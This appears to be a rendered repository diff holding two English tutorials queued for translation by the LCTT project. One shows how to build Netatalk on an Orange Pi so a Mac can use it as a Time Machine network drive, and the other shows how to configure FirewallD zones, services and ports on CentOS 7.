[Netatalk][6] is open source software that acts as an Apple file server. With a combination of [Avahi][7] and Netatalk running, your Mac can discover your pi board on the network and will even consider it to be a “Mac” type device. This enables you to connect manually to the network drive but more importantly it enables Time Machine to find and use the remote drive. The below guidance may help if you if you wish to set up a similar backup capability for your Macs.
|
||||
|
||||
### Preparations
|
||||
|
||||
To set up the USB drive, I first experimented with an HFS+ formatted file system. Unfortunately, I could never get write permissions working. So, I opted instead to create an EXT4 filesystem and ensured that my user “pi” had read/write permissions. There are many ways to format a drive but my preferred (and recommended) method is to use [gparted][8] whenever possible. Since gparted is included with the Armbian desktop, that I what I used.
|
||||
|
||||
I wanted this drive to be automatically mounted to the same location every time the pi board boots or the USB drive is connected. So, I created a location for it to be mounted, made a “tm” directory for the actual backups, and changed the ownership of “tm” to user pi:
|
||||
|
||||
```
|
||||
cd /mnt
|
||||
sudo mkdir timemachine
|
||||
cd timemachine
|
||||
sudo mkdir tm
|
||||
sudo chown pi:pi tm
|
||||
```
|
||||
|
||||
Then I opened a terminal and edited /etc/fstab…
|
||||
|
||||
```
|
||||
sudo nano /etc/fstab
|
||||
```
|
||||
|
||||
…and added a line at the end for the device (in my case, is it sdc2):
|
||||
|
||||
```
|
||||
/dev/sdc2 /mnt/timemachine ext4 rw,user,exec 0 0
|
||||
```
|
||||
|
||||
You will need to install some prerequisites packages via command line, some of which may already be installed on your system:
|
||||
|
||||
```
|
||||
sudo apt-get install build-essential libevent-dev libssl-dev libgcrypt11-dev libkrb5-dev libpam0g-dev libwrap0-dev libdb-dev libtdb-dev libmysqlclient-dev avahi-daemon libavahi-client-dev libacl1-dev libldap2-dev libcrack2-dev systemtap-sdt-dev libdbus-1-dev libdbus-glib-1-dev libglib2.0-dev libio-socket-inet6-perl tracker libtracker-sparql-1.0-dev libtracker-miner-1.0-dev hfsprogs hfsutils avahi-daemon
|
||||
```
|
||||
|
||||
### Install & Configure Netatalk
|
||||
|
||||
The next action is to download Netatalk, extract the downloaded archive file, and navigate to the Netatalk software directory:
|
||||
|
||||
```
|
||||
wget https://sourceforge.net/projects/netatalk/files/netatalk/3.1.10/netatalk-3.1.10.tar.bz2
|
||||
tar xvf netatalk-3.1.10.tar.bz2
|
||||
cd netatalk-3.1.10
|
||||
```
|
||||
|
||||
Now you need to configure, make, and make install the software. In the netatalk-3.1.10 directory, run the following configure command and be prepared for it to take a bit of time:
|
||||
|
||||
```
|
||||
./configure --with-init-style=debian-systemd --without-libevent --without-tdb --with-cracklib --enable-krbV-uam --with-pam-confdir=/etc/pam.d --with-dbus-daemon=/usr/bin/dbus-daemon --with-dbus-sysconf-dir=/etc/dbus-1/system.d --with-tracker-pkgconfig-version=1.0
|
||||
```
|
||||
|
||||
When that finishes, run:
|
||||
|
||||
```
|
||||
make
|
||||
```
|
||||
|
||||
Be prepared for this to take a rather long time to complete. Seriously, grab a cup of coffee or something. When that is finally done, run the following command:
|
||||
|
||||
```
|
||||
sudo make install
|
||||
```
|
||||
|
||||
That should complete in a brief moment. Now you can verify installation and also find the location of configuration files with the following two commands:
|
||||
|
||||
```
|
||||
sudo netatalk -V
|
||||
sudo afpd -V
|
||||
```
|
||||
|
||||
You will need to edit your afp.conf file so that your time machine backup location is defined, your user account has access to it, and to specify whether or not you want [Spotlight][9] to index your backups.
|
||||
|
||||
```
|
||||
sudo nano /usr/local/etc/afp.conf
|
||||
```
|
||||
|
||||
As an example, my afp.conf includes the following:
|
||||
|
||||
```
|
||||
[My Time Machine Volume]
|
||||
path = /mnt/timemachine/tm
|
||||
valid users = pi
|
||||
time machine = yes
|
||||
spotlight = no
|
||||
```
|
||||
|
||||
Finally, enable and start up Avahi and Netatalk:
|
||||
|
||||
```
|
||||
sudo systemctl enable avahi-daemon
|
||||
sudo systemctl enable netatalk
|
||||
sudo systemctl start avahi-daemon
|
||||
sudo systemctl start netatalk
|
||||
```
|
||||
|
||||
### Connecting to the Network Drive
|
||||
|
||||
At this point, your Mac may have already discovered your pi board and network drive. Open Finder on the Mac and see if you have something like this:
|
||||
|
||||

|
||||
|
||||
You can also connect to the server by host name or IP address, for example:
|
||||
|
||||
```
|
||||
afp://192.168.1.25
|
||||
```
|
||||
|
||||
### Time Machine Backup
|
||||
|
||||
And at last…open Time Machine on the Mac, and select disk, and choose your Orange Pi.
|
||||
|
||||

|
||||
|
||||
This set up will definitely work and the Orange Pi handles the process like a champ, but keep in mind this may not be the fastest of backups. But it is easy, inexpensive, and ‘just works’ like it should. If you have success or improvements for this type of set up, please comment below or send me a note.
|
||||
|
||||

|
||||
|
||||
Orange Pi boards are available at Amazon (affiliate links):
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://piboards.com/2017/02/13/orange-pi-as-time-machine-server/
|
||||
|
||||
作者:[MIKE WILMOTH][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://piboards.com/author/piguy/
|
||||
[1]:http://piboards.com/author/piguy/
|
||||
[2]:http://piboards.com/2017/02/13/orange-pi-as-time-machine-server/
|
||||
[3]:https://www.amazon.com/gp/product/B018W6OTIM/ref=as_li_tl?ie=UTF8&tag=piboards-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=B018W6OTIM&linkId=08bd6573c99ddb8a79746c8590776c39
|
||||
[4]:https://www.armbian.com/
|
||||
[5]:https://support.apple.com/kb/PH25710?locale=en_US
|
||||
[6]:http://netatalk.sourceforge.net/
|
||||
[7]:https://en.wikipedia.org/wiki/Avahi_(software)
|
||||
[8]:http://gparted.org/
|
||||
[9]:https://support.apple.com/en-us/HT204014
|
||||
@ -0,0 +1,146 @@
|
||||
Set Up and Configure a Firewall with FirewallD on CentOS 7
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
FirewallD is a firewall management tool available by default on CentOS 7 servers. Basically, it is a wrapper around iptables and it comes with graphical configuration tool firewall-config and command line tool firewall-cmd. With the iptables service, every change requires flushing of the old rules and reading the new rules from the `/etc/sysconfig/iptables` file, while with firewalld only differences are applied.
|
||||
|
||||
### FirewallD zones
|
||||
|
||||
FirewallD uses services and zones instead of iptables rules and chains. By default the following zones are available:
|
||||
|
||||
* drop – Drop all incoming network packets with no reply, only outgoing network connections are available.
|
||||
* block – Reject all incoming network packets with an icmp-host-prohibited message, only outgoing network connections are available.
|
||||
* public – Only selected incoming connections are accepted, for use in public areas
|
||||
* external For external networks with masquerading enabled, only selected incoming connections are accepted.
|
||||
* dmz – DMZ demilitarized zone, publicly-accessible with limited access to the internal network, only selected incoming connections are accepted.
|
||||
* work – For computers in your home area, only selected incoming connections are accepted.
|
||||
* home – For computers in your home area, only selected incoming connections are accepted.
|
||||
* internal -For computers in your internal network, only selected incoming connections are accepted.
|
||||
* trusted – All network connections are accepted.
|
||||
|
||||
To list all available zones run:
|
||||
|
||||
```
|
||||
# firewall-cmd --get-zones
|
||||
work drop internal external trusted home dmz public block
|
||||
```
|
||||
|
||||
To list the default zone:
|
||||
|
||||
```
|
||||
# firewall-cmd --get-default-zone
|
||||
public
|
||||
```
|
||||
|
||||
To change the default zone:
|
||||
|
||||
```
|
||||
# firewall-cmd --set-default-zone=dmz
|
||||
# firewall-cmd --get-default-zone
|
||||
dmz
|
||||
```
|
||||
|
||||
### FirewallD services
|
||||
|
||||
FirewallD services are xml configuration files, with information of a service entry for firewalld. TO list all available services run:
|
||||
|
||||
```
|
||||
# firewall-cmd --get-services
|
||||
amanda-client amanda-k5-client bacula bacula-client ceph ceph-mon dhcp dhcpv6 dhcpv6-client dns docker-registry dropbox-lansync freeipa-ldap freeipa-ldaps freeipa-replication ftp high-availability http https imap imaps ipp ipp-client ipsec iscsi-target kadmin kerberos kpasswd ldap ldaps libvirt libvirt-tls mdns mosh mountd ms-wbt mysql nfs ntp openvpn pmcd pmproxy pmwebapi pmwebapis pop3 pop3s postgresql privoxy proxy-dhcp ptp pulseaudio puppetmaster radius rpc-bind rsyncd samba samba-client sane smtp smtps snmp snmptrap squid ssh synergy syslog syslog-tls telnet tftp tftp-client tinc tor-socks transmission-client vdsm vnc-server wbem-https xmpp-bosh xmpp-client xmpp-local xmpp-server
|
||||
```
|
||||
|
||||
xml configuration files are stored in the `/usr/lib/firewalld/services/` and `/etc/firewalld/services/`directories.
|
||||
|
||||
### Configuring your firewall with FirewallD
|
||||
|
||||
As an example, here is how you can configure your [RoseHosting VPS][6] firewall with FirewallD if you were running a web server, SSH on port 7022 and mail server.
|
||||
|
||||
First we will set the default zone to dmz.
|
||||
|
||||
```
|
||||
# firewall-cmd --set-default-zone=dmz
|
||||
# firewall-cmd --get-default-zone
|
||||
dmz
|
||||
```
|
||||
|
||||
To add permanent service rules for HTTP and HTTPS to the dmz zone, run:
|
||||
|
||||
```
|
||||
# firewall-cmd --zone=dmz --add-service=http --permanent
|
||||
# firewall-cmd --zone=dmz --add-service=https --permanent
|
||||
```
|
||||
|
||||
Open port 25 (SMTP) and port 465 (SMTPS) :
|
||||
|
||||
```
|
||||
firewall-cmd --zone=dmz --add-service=smtp --permanent
|
||||
firewall-cmd --zone=dmz --add-service=smtps --permanent
|
||||
```
|
||||
|
||||
Open, IMAP, IMAPS, POP3 and POP3S ports:
|
||||
|
||||
```
|
||||
firewall-cmd --zone=dmz --add-service=imap --permanent
|
||||
firewall-cmd --zone=dmz --add-service=imaps --permanent
|
||||
firewall-cmd --zone=dmz --add-service=pop3 --permanent
|
||||
firewall-cmd --zone=dmz --add-service=pop3s --permanent
|
||||
```
|
||||
|
||||
Since the SSH port is changed to 7022, we will remove the ssh service (port 22) and open port 7022
|
||||
|
||||
```
|
||||
firewall-cmd --remove-service=ssh --permanent
|
||||
firewall-cmd --add-port=7022/tcp --permanent
|
||||
```
|
||||
|
||||
To implement the changes we need to reload the firewall with:
|
||||
|
||||
```
|
||||
firewall-cmd --reload
|
||||
```
|
||||
|
||||
Finally, you can list the rules with:
|
||||
|
||||
### firewall-cmd –list-all
|
||||
|
||||
```
|
||||
dmz
|
||||
target: default
|
||||
icmp-block-inversion: no
|
||||
interfaces:
|
||||
sources:
|
||||
services: http https imap imaps pop3 pop3s smtp smtps
|
||||
ports: 7022/tcp
|
||||
protocols:
|
||||
masquerade: no
|
||||
forward-ports:
|
||||
sourceports:
|
||||
icmp-blocks:
|
||||
rich rules:
|
||||
```
|
||||
|
||||
* * *
|
||||
|
||||
Of course, you don’t have to do any of this if you use one of our [CentOS VPS hosting][7] services, in which case you can simply ask our expert Linux admins to setup this for you. They are available 24×7 and will take care of your request immediately.
|
||||
|
||||
PS. If you liked this post please share it with your friends on the social networks using the sharing buttons or simply leave a reply below. Thanks.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.rosehosting.com/blog/set-up-and-configure-a-firewall-with-firewalld-on-centos-7/
|
||||
|
||||
作者:[rosehosting.com][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.rosehosting.com/blog/set-up-and-configure-a-firewall-with-firewalld-on-centos-7/
|
||||
[1]:https://www.rosehosting.com/blog/set-up-and-configure-a-firewall-with-firewalld-on-centos-7/
|
||||
[2]:https://www.rosehosting.com/blog/set-up-and-configure-a-firewall-with-firewalld-on-centos-7/#comments
|
||||
[3]:https://www.rosehosting.com/blog/category/tips-and-tricks/
|
||||
[4]:https://plus.google.com/share?url=https://www.rosehosting.com/blog/set-up-and-configure-a-firewall-with-firewalld-on-centos-7/
|
||||
[5]:http://www.linkedin.com/shareArticle?mini=true&url=https://www.rosehosting.com/blog/set-up-and-configure-a-firewall-with-firewalld-on-centos-7/&title=Set%20Up%20and%20Configure%20a%20Firewall%20with%20FirewallD%20on%20CentOS%207&summary=FirewallD%20is%20a%20firewall%20management%20tool%20available%20by%20default%20on%20CentOS%207%20servers.%20Basically,%20it%20is%20a%20wrapper%20around%20iptables%20and%20it%20comes%20with%20graphical%20configuration%20tool%20firewall-config%20and%20command%20line%20tool%20firewall-cmd.%20With%20the%20iptables%20service,%20every%20change%20requires%20flushing%20of%20the%20old%20rules%20and%20reading%20the%20new%20rules%20...
|
||||
[6]:https://www.rosehosting.com/linux-vps-hosting.html
|
||||
[7]:https://www.rosehosting.com/centos-vps.html
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
Reference in New Issue
Block a user